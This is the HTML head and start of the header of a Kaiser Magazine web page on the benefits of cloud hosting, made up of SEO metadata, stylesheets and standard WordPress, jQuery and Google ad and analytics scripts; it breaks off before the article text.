

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kaisermagazine.com/benefits-of-moving-of-cloud-hosting/
body_size: 12677
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head itemscope itemtype="http://schema.org/WebSite"><meta charset="UTF-8"> <!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame --> <!--[if IE ]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> <![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="icon" href="https://www.kaisermagazine.com/wp-content/uploads/2020/02/152-01-1-e1582833432416.png" type="image/x-icon" /> <!-- IE10 Tile.--><meta name="msapplication-TileColor" content="#FFFFFF"><meta name="msapplication-TileImage" content="https://www.kaisermagazine.com/wp-content/uploads/2020/02/152-01-1-e1582833432416.png"> <!--iOS/android/handheld specific --><link rel="apple-touch-icon-precomposed" href="https://www.kaisermagazine.com/wp-content/uploads/2020/02/152-01-1-e1582833432416.png" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="black"><link rel="prefetch" href="https://www.kaisermagazine.com"><link rel="prerender" href="https://www.kaisermagazine.com"><meta itemprop="name" content="Kaiser Magazine" /><meta itemprop="url" content="https://www.kaisermagazine.com" /><link rel="pingback" href="https://www.kaisermagazine.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script> <!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ --><title>Know The 6 Benefits Of Moving Of Cloud Hosting</title><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin/><link rel="preconnect" href="https://fonts.googleapis.com"/><style type="text/css">@font-face {
 font-family: 'Roboto';
 font-style: normal;
 font-weight: 400;
 font-stretch: normal;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiA8.ttf) format('truetype');
}
@font-face {
 font-family: 'Roboto';
 font-style: normal;
 font-weight: 500;
 font-stretch: normal;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bVmUiA8.ttf) format('truetype');
} </style><link rel="preload" as="font" href="https://fonts.gstatic.com/s/googlesans/v16/4UabrENHsxJlGDuGo1OIlLU94YtzCwZsPF4o.woff2" crossorigin/><link rel="preload" as="font" href="https://fonts.gstatic.com/s/googlesans/v16/4UaGrENHsxJlGDuGo1OIlL3Owp5eKQtG.woff2" crossorigin/><link rel="stylesheet" id="siteground-optimizer-combined-css-7677250801cf94ce7cd4d4aca6153717" href="https://www.kaisermagazine.com/wp-content/uploads/siteground-optimizer-assets/siteground-optimizer-combined-css-7677250801cf94ce7cd4d4aca6153717.css" media="all" /><meta name="description" content="Cloud hosting is the future for businesses. It centralizes work and increases efficiency, all at a reduced cost." /><link rel="canonical" href="https://www.kaisermagazine.com/benefits-of-moving-of-cloud-hosting/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Know The 6 Benefits Of Moving Of Cloud Hosting" /><meta property="og:description" content="Cloud hosting is the future for businesses. It centralizes work and increases efficiency, all at a reduced cost." /><meta property="og:url" content="https://www.kaisermagazine.com/benefits-of-moving-of-cloud-hosting/" /><meta property="og:site_name" content="Kaiser Magazine" /><meta property="article:publisher" content="https://www.facebook.com/kaisermag" /><meta property="article:published_time" content="2021-11-16T13:02:58+00:00" /><meta property="article:modified_time" content="2025-10-21T18:41:20+00:00" /><meta property="og:image" content="https://www.kaisermagazine.com/wp-content/uploads/2021/11/Benefits-Of-Moving-Of-Cloud-Hosting.png" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="630" /><meta property="og:image:type" content="image/png" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="3 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.kaisermagazine.com/benefits-of-moving-of-cloud-hosting/#article","isPartOf":{"@id":"https://www.kaisermagazine.com/benefits-of-moving-of-cloud-hosting/"},"author":{"name":"admin","@id":"https://www.kaisermagazine.com/#/schema/person/ed2f4b8ed11bcc74822fb359fe23d005"},"headline":"Know The 6 Benefits Of Moving Of Cloud Hosting","datePublished":"2021-11-16T13:02:58+00:00","dateModified":"2025-10-21T18:41:20+00:00","mainEntityOfPage":{"@id":"https://www.kaisermagazine.com/benefits-of-moving-of-cloud-hosting/"},"wordCount":68,"publisher":{"@id":"https://www.kaisermagazine.com/#organization"},"image":{"@id":"https://www.kaisermagazine.com/benefits-of-moving-of-cloud-hosting/#primaryimage"},"thumbnailUrl":"https://www.kaisermagazine.com/wp-content/uploads/2021/11/Benefits-Of-Moving-Of-Cloud-Hosting.png","articleSection":["Tech"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.kaisermagazine.com/benefits-of-moving-of-cloud-hosting/","url":"https://www.kaisermagazine.com/benefits-of-moving-of-cloud-hosting/","name":"Know The 6 Benefits Of Moving Of Cloud Hosting","isPartOf":{"@id":"https://www.kaisermagazine.com/#website"},"primaryImageOfPage":{"@id":"https://www.kaisermagazine.com/benefits-of-moving-of-cloud-hosting/#primaryimage"},"image":{"@id":"https://www.kaisermagazine.com/benefits-of-moving-of-cloud-hosting/#primaryimage"},"thumbnailUrl":"https://www.kaisermagazine.com/wp-content/uploads/2021/11/Benefits-Of-Moving-Of-Cloud-Hosting.png","datePublished":"2021-11-16T13:02:58+00:00","dateModified":"2025-10-21T18:41:20+00:00","description":"Cloud hosting is the future for businesses. It centralizes work and increases efficiency, all at a reduced cost.","breadcrumb":{"@id":"https://www.kaisermagazine.com/benefits-of-moving-of-cloud-hosting/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.kaisermagazine.com/benefits-of-moving-of-cloud-hosting/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.kaisermagazine.com/benefits-of-moving-of-cloud-hosting/#primaryimage","url":"https://www.kaisermagazine.com/wp-content/uploads/2021/11/Benefits-Of-Moving-Of-Cloud-Hosting.png","contentUrl":"https://www.kaisermagazine.com/wp-content/uploads/2021/11/Benefits-Of-Moving-Of-Cloud-Hosting.png","width":1200,"height":630,"caption":"Cloud Hosting"},{"@type":"BreadcrumbList","@id":"https://www.kaisermagazine.com/benefits-of-moving-of-cloud-hosting/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.kaisermagazine.com/"},{"@type":"ListItem","position":2,"name":"Know The 6 Benefits Of Moving Of Cloud Hosting"}]},{"@type":"WebSite","@id":"https://www.kaisermagazine.com/#website","url":"https://www.kaisermagazine.com/","name":"Kaiser Magazine","description":"Fill your mind with Best Life Tips, Knowledge, News and all around.","publisher":{"@id":"https://www.kaisermagazine.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kaisermagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.kaisermagazine.com/#organization","name":"Kaiser Magazine","url":"https://www.kaisermagazine.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.kaisermagazine.com/#/schema/logo/image/","url":"https://www.kaisermagazine.com/wp-content/uploads/2020/02/2-02-e1582822290860.png","contentUrl":"https://www.kaisermagazine.com/wp-content/uploads/2020/02/2-02-e1582822290860.png","width":412,"height":100,"caption":"Kaiser Magazine"},"image":{"@id":"https://www.kaisermagazine.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/kaisermag","https://www.pinterest.com/kaisermagazine/"]},{"@type":"Person","@id":"https://www.kaisermagazine.com/#/schema/person/ed2f4b8ed11bcc74822fb359fe23d005","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.kaisermagazine.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a969dcaa57def47017764b1b5c2105e2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a969dcaa57def47017764b1b5c2105e2?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.kaisermagazine.com/author/admin/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Kaiser Magazine &raquo; Feed" href="https://www.kaisermagazine.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Kaiser Magazine &raquo; Comments Feed" href="https://www.kaisermagazine.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Kaiser Magazine &raquo; Know The 6 Benefits Of Moving Of Cloud Hosting Comments Feed" href="https://www.kaisermagazine.com/benefits-of-moving-of-cloud-hosting/feed/" /> <script type="text/javascript"> /* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kaisermagazine.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */ </script> <style id='wp-emoji-styles-inline-css' type='text/css'> img.wp-smiley, img.emoji {
 display: inline !important;
 border: none !important;
 box-shadow: none !important;
 height: 1em !important;
 width: 1em !important;
 margin: 0 0.07em !important;
 vertical-align: -0.1em !important;
 background: none !important;
 padding: 0 !important;
 } </style> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;} </style> <style id='sociallyviral-stylesheet-inline-css' type='text/css'> body, .sidebar.c-4-12, #header #s {background-color:#f0ede9;background-image:url(https://www.kaisermagazine.com/wp-content/themes/mts_sociallyviral2/images/nobg.png);}
 #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #f7931d; color: #fff; }
 #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'] { background-color: #33bcf2; }
 .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #f7931d; }
 .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #33bcf2; }
 .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#f7931d!important; }
 input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #33bcf2; } 
 .bypostauthor { background: #FAFAFA; padding: 3%!important; box-sizing: border-box; }
 .bypostauthor .fn:after { content: "Author"; position: relative; padding: 3px 10px; color: #FFF; font-size: 12px; margin-left: 5px; font-weight: normal; } 
 #header h1 {
margin-bottom: 5px;
 margin-top: 5px;
} </style> <script type="text/javascript" src="https://www.kaisermagazine.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.kaisermagazine.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" id="customscript-js-extra"> /* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
/* ]]> */ </script> <script defer type="text/javascript" src="https://www.kaisermagazine.com/wp-content/uploads/siteground-optimizer-assets/customscript.min.js" id="customscript-js"></script><link rel="https://api.w.org/" href="https://www.kaisermagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kaisermagazine.com/wp-json/wp/v2/posts/4749" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kaisermagazine.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.kaisermagazine.com/?p=4749' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kaisermagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kaisermagazine.com%2Fbenefits-of-moving-of-cloud-hosting%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kaisermagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kaisermagazine.com%2Fbenefits-of-moving-of-cloud-hosting%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.166.0" /> <style type="text/css"> #logo a { font-family: 'Roboto'; font-weight: 500; font-size: 44px; color: #33bcf2; }
#primary-navigation li, #primary-navigation li a { font-family: 'Roboto'; font-weight: normal; font-size: 14px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Roboto'; font-weight: normal; font-size: 20px; color: #555555;line-height: 36px; }
.single-title { font-family: 'Roboto'; font-weight: normal; font-size: 30px; color: #555555;line-height: 53px; }
body { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.widget .widget-title { font-family: 'Roboto'; font-weight: 500; font-size: 18px; color: #555555;text-transform: uppercase; }
#sidebars .widget { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.footer-widgets { font-family: 'Roboto'; font-weight: normal; font-size: 14px; color: #707070; }
h1 { font-family: 'Roboto'; font-weight: normal; font-size: 30px; color: #555555; }
h2 { font-family: 'Roboto'; font-weight: normal; font-size: 26px; color: #555555; }
h3 { font-family: 'Roboto'; font-weight: normal; font-size: 22px; color: #555555; }
h4 { font-family: 'Roboto'; font-weight: normal; font-size: 22px; color: #555555; }
h5 { font-family: 'Roboto'; font-weight: normal; font-size: 21px; color: #555555; }
h6 { font-family: 'Roboto'; font-weight: normal; font-size: 20px; color: #555555; } </style> <script data-ad-client="ca-pub-3431515959726658" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-57999008-5"></script> <!-- Google AdSense meta tags added by Site Kit --><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <!-- End Google AdSense meta tags added by Site Kit --> <!-- Google AdSense snippet added by Site Kit --> <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3431515959726658&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <!-- End Google AdSense snippet added by Site Kit --></head><body id="blog" class="post-template-default single single-post postid-4749 single-format-standard main" itemscope itemtype="http://schema.org/WebPage"><div class="main-container"><header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader"><div class="container"><div id="header"><div class="logo-wrap"><h2 id="logo" class="image-logo" itemprop="headline"> <a href="https://www.kaisermagazine.com"><img src="https://www.kaisermagazine.com/wp-content/uploads/2020/02/2-02-e1582822290860.png" alt="Kaiser Magazine"></a></h2><!-- END #logo --></div><div class="header-social"> <a href="https://www.facebook.com/kaisermag" 